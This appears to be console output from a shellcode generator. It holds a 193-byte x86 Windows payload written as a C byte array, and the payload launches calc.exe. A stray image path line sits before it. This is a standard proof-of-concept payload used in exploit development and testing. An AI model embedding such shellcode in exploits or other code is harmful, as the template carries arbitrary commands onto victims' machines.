 No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 835 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";